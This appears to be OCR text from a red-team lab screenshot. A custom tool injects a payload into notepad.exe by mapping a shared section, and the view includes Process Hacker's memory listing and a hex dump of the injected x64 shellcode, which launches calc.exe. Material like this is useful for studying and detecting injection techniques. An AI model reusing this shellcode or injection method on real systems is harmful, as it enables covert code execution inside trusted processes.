 Process Hacker [COMMANDO\mvaliente]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information note
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
rtnotes.exe
notepad.exe
CPU Usage: 1.96% Physical memory: 2,42
Visual C++ 2008 64-bit Command Prompt - .\rtnotes.exe
COMMANDO 18/12/2024 11:43:55,19
c:\Tools\rtnotes>.\rtnotes.exe
[+] Process found -> notepad.exe : 8384
pNtCreateSection -> status=0x0
hSection=0x00000000000000AC
pNtMapViewOfSection -> status=0x0
pLocalView=0x0000000000180000
Payload copied
pNtMapViewOfSection -> status=0x0
pRemoteView=0x000001FA0EE20000
Propiedades: notepad.exe (8384)
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0xeda0000 Private 4 kB RW
0xedb0000 Private 4 kB RW
0x7ffe0000 Private 4 kB R
0x7ffe8000 Private 4 kB R
0xa1cbc00000 Private 2.048 kB RW
0xa1cbe00000 Private 512 kB RW
0x1fa0eda0000 Mapped 64 kB RW
0x1fa0edb0000 Mapped 8 kB R
0x1fa0edc0000 Mapped 116 kB R
0x1fa0ede0000 Mapped 16 kB R
0x1fa0edf0000 Mapped 12 kB R
0x1fa0ee00000 Private 8 kB RW
0x1fa0ee10000 Mapped 8 kB R
0x1fa0ee20000 Mapped 4 kB RX
0x1fa0ee20000 Mapped: Com... 4 kB RX
0x1fa0ee30000 Private 52 kB RW
0x1fa0ee40000 Mapped 32 kB R
0x1fa0ee50000 Mapped 24 kB R
0x1fa0ee60000 Private 52 kB RW
0x1fa0ee70000 Private 1.024 kB RW
0x1fa0ef70000 Mapped 804 kB R
0x1fa0f040000 Mapped 2.048 kB R
0x1fa0f240000 Mapped 1.540 kB R
0x1fa0f3d0000 Mapped 20.484 kB R
0x1fa107e0000 Mapped 4 kB R
0x1fa107f0000
notepad.exe (8384) (0x1fa0ee20000 - 0x1fa0ee21000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA....calc.
00000110 65 78 65 00 00 00 00 00 6d 3f 00 40 01 00 00 00 exe.....m?.@....
00000120 00 00 00 00 00 00 00 00 be 37 00 40 01 00 00 00 .........7.@....
00000130 01 00 00 00 00 00 00 00 f0 4e 78 00 00 00 00 00 .........Nx.....
00000140 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 7f 20 00 40 01 00 00 00 ......... .@....
00000160 00 10 00 00 00 00 00 00 ac 00 00 00 00 00 00 00 ................
00000170 00 00 18 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Activar Windows